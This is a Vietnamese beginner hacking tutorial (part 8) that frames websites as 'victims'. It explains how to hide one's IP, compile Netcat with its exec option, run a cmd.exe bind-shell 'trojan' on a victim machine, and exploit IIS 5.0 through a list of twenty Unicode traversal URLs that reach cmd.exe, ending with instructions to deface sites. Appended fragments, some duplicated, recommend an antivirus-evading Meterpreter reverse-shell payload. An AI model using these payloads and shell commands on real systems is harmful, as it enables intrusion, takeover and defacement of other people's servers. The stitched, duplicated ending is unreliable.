PART 8
47 . ) Các công cụ cần thiết để hack Web :
_ Đối với các hacker chuyên nghiệp thì họ sẽ không cần sử dụng
những công cụ này mà họ sẽ trực tiếp setup phiên bản mà trang Web nạn
nhân sử dụng trên máy của mình để test lỗi . Nhưng đối với các bạn mới
“vào nghề” thì những công cụ này rất cần thiết , hãy sử dụng chúng một
vài lần bạn sẽ biết cách phối hợp chúng để việc tìm ra lỗi trên các
trang Web nạn nhân được nhanh chóng nhất . Sau đây là một số công cụ bạn
cần phải có trên máy “làm ăn” của mình :
_ Công cụ thứ 1 : Một cái proxy dùng để che dấu IP và vượt tường
lửa khi cần ( Cách tạo 1 cái Proxy tôi đã bày ở phần 7 , các bạn hãy xem
lại nhé ) .
_ Công cụ thứ 2 : Bạn cần có 1 shell account, cái này thực sự quan
trọng đối với bạn . Một shell account tốt là 1 shell account cho phép
bạn chạy các chương trình chính như nslookup, host, dig, ping,
traceroute, telnet, ssh, ftp,...và shell account đó cần phải cài chương
trình GCC ( rất quan trọng trong việc dịch (compile) các exploit được
viết bằng C) như MinGW, Cygwin và các dev tools khác.
Shell account gần giống với DOS shell,nhưng nó có nhiều câu lệnh và
chức năng hơn DOS . Thông thường khi bạn cài Unix thì bạn sẽ có 1 shell
account, nếu bạn không cài Unix thì bạn nên đăng ký trên mạng 1 shell
account free hoặc nếu có ai đó cài Unix và thiết lập cho bạn 1 shell
account thì bạn có thể log vào telnet (Start --> Run --> gõ
Telnet) để dùng shell account đó. Sau đây là 1 số địa chỉ bạn có thể
đăng ký free shell account :
http://www.freedomshell.com/
http://www.cyberspace.org/shell.html
http://www.ultrashell.net/
_Công cụ thứ 3 : NMAP là Công cụ quét cực nhanh và mạnh. Có thể
quét trên mạng diện rộng và đặc biệt tốt đối với mạng đơn lẻ. NMAP giúp
bạn xem những dịch vụ nào đang chạy trên server (services / ports :
webserver , ftpserver , pop3,...),server đang dùng hệ điều hành gì,loại
tường lửa mà server sử dụng,...và rất nhiều tính năng khác.Nói chung
NMAP hỗ trợ hầu hết các kỹ thuật quét như : ICMP (ping aweep),IP
protocol , Null scan , TCP SYN (half open),... NMAP được đánh giá là
công cụ hàng đầu của các Hacker cũng như các nhà quản trị mạng trên thế
giới.
Mọi thông tin về NMAP bạn tham khảo tại
http://www.insecure.org/ .
_ Công cụ thứ 4 : Stealth HTTP Security Scanner là công cụ quét lỗi
bảo mật tuyệt vời trên Win32. Nó có thể quét được hơn 13000 lỗi bảo mật
và nhận diện được 5000 exploits khác.
_ Công cụ thứ 5 : IntelliTamper là công cụ hiển thị cấu trúc của
một Website gồm những thư mục và file nào, nó có thể liệt kê được cả thư
mục và file có set password. Rất tiện cho việc Hack Website vì trước
khi bạn Hack một Website thì bạn phải nắm một số thông tin của Admin và
Website đó.
_ Công cụ thứ 6 : Netcat là công cụ đọc và ghi dữ liệu qua mạng
thông qua giao thức TCP hoặc UDP. Bạn có thể dùng Netcat 1 cách trực
tiếp hoặc sử dụng chương trình script khác để điều khiển Netcat. Netcat
được coi như 1 exploitation tool do nó có thể tạo được liên kết giữa bạn
và server cho việc đọc và ghi dữ liệu ( tất nhiên là khi Netcat đã được
cài trên 1 server bị lỗI ). Mọi thông tin về Netcat bạn có thể tham
khảo tại
http://www.l0pht.com/ .
_ Công cụ thứ 7 : Active Perl là công cụ đọc các file Perl đuôi
*.pl vì các exploit thường được viết bằng Perl . Nó còn được sử dụng để
thi hành các lệnh thông qua các file *.pl .
_ Công cụ thứ 8 : Linux là hệ điều hành hầu hết các hacker đều sử dụng.
_ Công cụ thứ 9 : L0phtCrack là công cụ số một để Crack Password của Windows NT/2000 .
_ Cách Download tôi đã bày rồi nên không nói ở đây , các bạn khi
Download nhớ chú ý đến các phiên bản của chúng , phiên bản nào có số lớn
nhất thì các bạn hãy Down về mà sài vì nó sẽ có thêm một số tính năng
mà các phiên bản trước chưa có . Nếu down về mà các bạn không biết sử
dụng thì tìm lại các bài viết cũ có hướng dẫn bên Box “Đồ nghề” . Nếu
vẫn không thấy thì cứ post bài hỏi , các bạn bên đó sẽ trả lời cho bạn .
48 . ) Hướng dẫn sử dụng Netcat :
a . ) Giới thiệu : Netcat là một công cụ không thể thiếu được nếu
bạn muốn hack một website nào đó vì nó rất mạnh và tiện dụng . Do đó bạn
cần biết một chút về Netcat .
b . ) Biên dịch :
_ Đối với bản Netcat cho Linux, bạn phải biên dịch nó trước khi sử dụng.
- hiệu chỉnh file netcat.c bằng vi: vi netcat.c
+ tìm dòng res_init(); trong main() và thêm vào trước 2 dấu "/": // res_init();
+ thêm 2 dòng sau vào phần #define (nằm ở đầu file):
#define GAPING_SECURITY_HOLE
#define TELNET
- biên dịch: make linux
- chạy thử: ./nc -h
- nếu bạn muốn chạy Netcat bằng nc thay cho ./nc, bạn chỉ cần hiệu
chỉnh lại biến môi trường PATH trong file ~/.bashrc, thêm vào ":."
PATH=/sbin:/usr/sbin:...:.
_ Bản Netcat cho Win không cần phải compile vì đã có sẵn file nhị phân nc.exe. Chỉ vậy giải nén và chạy là xong.
c . ) Các tùy chọn của Netcat :
_ Netcat chạy ở chế độ dòng lệnh. Bạn chạy nc -h để biết các tham số:
CODE
C:\>nc -h
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [options] [hostname] [port]
options:
-d ----------- tách Netcat khỏi cửa sổ lệnh hay là console, Netcat sẽ chạy ở chế độ steath(không hiển thị trên thanh Taskbar)
-e prog --- thi hành chương trình prog, thường dùng trong chế độ lắng nghe
-h ----------- gọi hướng dẫn
-i secs ----- trì hoãn secs mili giây trước khi gởi một dòng dữ liệu đi
-l ------------- đặt Netcat vào chế độ lắng nghe để chờ các kết nối đến
-L ------------ buộc Netcat "cố" lắng nghe. Nó sẽ lắng nghe trở lại sau mỗi khi ngắt một kết nối.
-n ------------ chỉ dùng địa chỉ IP ở dạng số, chẳng hạn như 192.168.16.7, Netcat sẽ không thẩm vấn DNS
-o ------------ file ghi nhật kí vào file
-p port ----- chỉ định cổng port
-r yêu cầu Netcat chọn cổng ngẫu nhiên(random)
-s addr ----- giả mạo địa chỉ IP nguồn là addr
-t ------------- không gởi các thông tin phụ đi trong một phiên
telnet. Khi bạn telnet đến một telnet daemon(telnetd), telnetd thường
yêu cầu trình telnet client của bạn gởi đến các thông tin phụ như biến
môi trường TERM, USER. Nếu bạn sử dụng netcat với tùy chọn -t để telnet,
netcat sẽ không gởi các thông tin này đến telnetd.
-u ------------- dùng UDP(mặc định netcat dùng TCP)
-v ------------- hiển thị chi tiết các thông tin về kết nối hiện tại.
-vv ----------- sẽ hiển thị thông tin chi tiết hơn nữa.
-w secs ---- đặt thời gian timeout cho mỗi kết nối là secs mili giây
-z ------------- chế độ zero I/O, thường được sử dụng khi scan port
Netcat hổ trợ phạm vi cho số hiệu cổng. Cú pháp là cổng1-cổng2. Ví dụ: 1-8080 nghĩa là 1,2,3,..,8080
d . ) Tìm hiểu Netcat qua các VD :
_ Chộp banner của web server :
Ví dụ: nc đến 172.16.84.2, cổng 80
CODE
C:\>nc 172.16.84.2 80
HEAD / HTTP/1.0 (tại đây bạn gõ Enter 2 lần)
HTTP/1.1 200 OK
Date: Sat, 05 Feb 2000 20:51:37 GMT
Server: Apache-AdvancedExtranetServer/1.3.19 (Linux-Mandrake/3mdk) mod_ssl/2.8.2
OpenSSL/0.9.6 PHP/4.0.4pl1
Connection: close
Content-Type: text/html
Để biết thông tin chi tiết về kết nối, bạn có thể dùng –v ( -vv sẽ
cho biết các thông tin chi tiết hơn nữa)
C:\>nc -vv 172.16.84.1 80
CODE
172.16.84.1: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [172.16.84.1] 80 (?) open
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Date: Fri, 04 Feb 2000 14:46:43 GMT
Server: Apache/1.3.20 (Win32)
Last-Modified: Thu, 03 Feb 2000 20:54:02 GMT
ETag: "0-cec-3899eaea"
Accept-Ranges: bytes
Content-Length: 3308
Connection: close
Content-Type: text/html
sent 17, rcvd 245: NOTSOCK
Nếu muốn ghi nhật kí, hãy dùng -o <tên_file>. Ví dụ:
nc -vv -o nhat_ki.log 172.16.84.2 80
xem file nhat_ki.log xem thử nó đã ghi những gì nhé :
CODE
< 00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d # HTTP/1.1 200 OK.
< 00000010 0a 44 61 74 65 3a 20 46 72 69 2c 20 30 34 20 46 # .Date: Fri, 04 F
< 00000020 65 62 20 32 30 30 30 20 31 34 3a 35 30 3a 35 34 # eb 2000 14:50:54
< 00000030 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 # GMT..Server: Ap
< 00000040 61 63 68 65 2f 31 2e 33 2e 32 30 20 28 57 69 6e # ache/1.3.20 (Win
< 00000050 33 32 29 0d 0a 4c 61 73 74 2d 4d 6f 64 69 66 69 # 32)..Last-Modifi
< 00000060 65 64 3a 20 54 68 75 2c 20 30 33 20 46 65 62 20 # ed: Thu, 03 Feb
< 00000070 32 30 30 30 20 32 30 3a 35 34 3a 30 32 20 47 4d # 2000 20:54:02 GM
< 00000080 54 0d 0a 45 54 61 67 3a 20 22 30 2d 63 65 63 2d # T..ETag: "0-cec-
< 00000090 33 38 39 39 65 61 65 61 22 0d 0a 41 63 63 65 70 # 3899eaea"..Accep
< 000000a0 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73 0d # t-Ranges: bytes.
< 000000b0 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a # .Content-Length:
< 000000c0 20 33 33 30 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f # 3308..Connectio
< 000000d0 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e # n: close..Conten
< 000000e0 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 6d # t-Type: text/htm
< 000000f0 6c 0d 0a 0d 0a # l....
dấu < nghĩa là server gởi đến netcat
dấu > nghĩa là netcat gởi đến server
_ Quét cổng :
Bạn hãy chạy netcat với tùy chọn –z . Nhưng để quét cổng nhanh hơn,
bạn hãy dùng -n vì netcat sẽ không cần thấm vấn DNS. Ví dụ để scan các
cổng TCP(1->500) của host 172.16.106.1
CODE
[dt@vicki /]# nc -nvv -z 172.16.106.1 1-500
(UNKNOWN) [172.16.106.1] 443 (?) open
(UNKNOWN) [172.16.106.1] 139 (?) open
(UNKNOWN) [172.16.106.1] 111 (?) open
(UNKNOWN) [172.16.106.1] 80 (?) open
(UNKNOWN) [172.16.106.1] 23 (?) open
nếu bạn cần scan các cổng UDP, dùng -u
CODE
[dt@vicki /]# nc -u -nvv -z 172.16.106.1 1-500
(UNKNOWN) [172.16.106.1] 1025 (?) open
(UNKNOWN) [172.16.106.1] 1024 (?) open
(UNKNOWN) [172.16.106.1] 138 (?) open
(UNKNOWN) [172.16.106.1] 137 (?) open
(UNKNOWN) [172.16.106.1] 123 (?) open
(UNKNOWN) [172.16.106.1] 111 (?) open
_ Biến Netcat thành một trojan :
Trên máy tính của nạn nhân, bạn khởi động netcat vào chế độ lắng
nghe, dùng tùy chọn –l ( listen ) và -p port để xác định số hiệu cổng
cần lắng nghe, -e <tên_chương_trình_cần_chạy> để yêu cầu netcat
thi hành 1 chương trình khi có 1 kết nối đến, thường là shell lệnh
cmd.exe ( đối với NT) hoặc /bin/sh(đối với Unix). Ví dụ:
CODE
E:\>nc -nvv -l -p 8080 -e cmd.exe
listening on [any] 8080 ...
connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3159
sent 0, rcvd 0: unknown socket error
Trên máy tính dùng để tấn công, bạn chỉ việc dùng netcat nối đến máy nạn nhân trên cổng đã định, chẳng hạn như 8080
CODE
C:\>nc -nvv 172.16.84.2 8080
(UNKNOWN) [172.16.84.2] 8080 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
E:\>cd test
cd test
E:\test>dir /w
dir /w
Volume in drive E has no label.
Volume Serial Number is B465-452F
Directory of E:\test
[.] [..] head.log NETUSERS.EXE NetView.exe
ntcrash.zip password.txt pwdump.exe
6 File(s) 262,499 bytes
2 Dir(s) 191,488,000 bytes free
C:\test>exit
exit
sent 20, rcvd 450: NOTSOCK
Như các bạn đã thấy , ta có thể làm những gì trên máy của nạn nhân
rồi , chỉ cần một số lệnh cơ bản , ta đã chiếm được máy tính của đối
phương , các bạn hãy xem tiếp nhé :
CODE
E:\>nc -nvv -L -p 8080 -e cmd.exe
listening on [any] 8080 ...?
?
Riêng đối với Netcat cho Win, bạn có thể lắng nghe ngay trên cổng
đang lắng nghe. Chỉ cần chỉ định địa chỉ nguồn là
-s<địa_chỉ_ip_của_máy_này>. Ví dụ:
CODE
netstat -a
...
TCP nan_nhan:domain nan_nhan:0 LISTENING <- cổng 53 đang lắng nghe
...
E:\>nc -nvv -L -e cmd.exe -s 172.16.84.1 -p 53 -> lắng nghe ngay trên cổng 53
listening on [172.16.84.1] 53 ...
connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3163?
?
Trên Windows NT, để đặt Netcat ở chế độ lắng nghe, không cần phải
có quyền Administrator, chỉ cần login vào với 1 username bình thường
khởi động Netcat là xong.
Chú ý: bạn không thể chạy netcat với ... -u -e cmd.exe... hoặc
...-u -e /bin/sh... vì netcat sẽ không làm việc đúng. Nếu bạn muốn có
một UDP shell trên Unix, hãy dùng udpshell thay cho netcat.
( Dựa theo bài viết của huynh Vicky )
49 . ) Kỹ thuật hack IIS server 5.0 :
_ IIS server với các phiên bản từ trước đến phiên bản 5.0 đều có
lỗi để ta có thể khai thác , do bây giờ hầu hết mọi người đều dùng IIS
server 5.0 nên lỗi ở các phiên bản trước tôi không đề cập đến . Bây giờ
tôi sẽ bày các bạn cách hack thông qua công cụ activeperl và IE , các
bạn có thể vận dụng cho các trang Web ở VN vì chúng bị lỗi này rất nhiều
. Ta hãy bắt đầu nhé .
_ Trước hết các bạn hãy download activeperl và Unicode.pl .
_ Sử dụng telnet để xác định trang Web ta tấn công có sử dụng IIS server 5.0 hay không :
CODE
telnet < tên trang Web > 80
GET HEAD / HTTP/1.0
Nếu nó không báo cho ta biết mục tiêu đang sử dụng chương trình gì
thì các bạn hãy thay đổi cổng 80 bằng các cổng khác như 8080, 81, 8000,
8001 .v.v…
_ Sau khi đã xác định được mục tiêu các bạn vào DOS gõ :
CODE
perl unicode.pl
Host: ( gõ địa chỉ server mà các bạn muốn hack )
Port: 80 ( hoặc 8080, 81, 8000, 8001 tuỳ theo cổng mà ta đã telnet trước đó ) .
_ Các bạn sẽ thấy bảng liệt kê lỗi ( đã được lập trình trong Unicode.pl ) như sau :
CODE
[1] /scripts/..%c0%af../winnt/system32/cmd.exe?/c+
[2]/scripts..%c1%9c../winnt/system32/cmd.exe?/c+
[3] /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+
[4]/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+
[5] /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+
[6] /scripts/..%c1%8s../winnt/system32/cmd.exe?/c+
[7] /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+
[8] /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+
[9] /scripts/..%c1%af../winnt/system32/cmd.exe?/c+
[10] /scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+
[11]/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+
[12] /scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+
[13]/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+
[14]/msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system32/cmd.exe?/c+
[15]/cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
[16]/samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
[17]/iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
[18]/_vti_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
[19]/_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
[20]/adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+
Các bạn sẽ thấy được tất cả các lỗi trên nếu trang Web nạn nhân bị
tất cả những lỗi như vậy , nếu server của nạn nhân chỉ bị lỗi thứ 13 và
17 thì bảng kết quả chỉ xuất hiện dòng thứ 13 và 17 mà thôi .
Tôi lấy VD là bảng kết quả cho tôi biết trang Web nạn nhân bị lỗi
thứ 3 và 7 , tôi sẽ ra IE và nhập đoạn mã tương ứng trên Address :
http://www.xxx.com/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+ < == lỗi dòng thứ 3
hoặc
http://www.xxx.com/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+ < == lỗi dòng thứ 7
Đến đây các bạn đã có thể xâm nhập vào server của nạn nhân rồi đó ,
các bạn hãy sử dụng lệnh trong DOS mà khai thác thông tin trong này .
Thông thường các trang Web nằm ở thư mục vinetpub\wwwroot , các bạn vào
được rồI thì chỉ cần thay index.html vớI tên hack by …. Là được rồi ,
đừng quậy họ nhé .
GOOKLUCK!!!!!!!!!!!!!!!
( Hết phần 8 )
Tác giả :anhdenday

 8. Pick a payload you want delivered, I usually choose 2, “Windows
Reverse_TCP Meterpreter”, but you have several to choose from including
your own program . Number 13, “ShellCodeExec Alphanum Shellcode” is interesting as it runs from memory, never touching the hard drive, thus effectively by-passing most anti-virus programs.
8. Pick a payload you want delivered, I usually choose 2, “Windows
Reverse_TCP Meterpreter”, but you have several to choose from including
your own program . Number 13, “ShellCodeExec Alphanum Shellcode” is interesting as it runs from memory, never touching the hard drive, thus effectively by-passing most anti-virus programs.








 đường dẫn đến thư mục web victim )&owwwPa th=C:\&oftpPath=C
đường dẫn đến thư mục web victim )&owwwPa th=C:\&oftpPath=C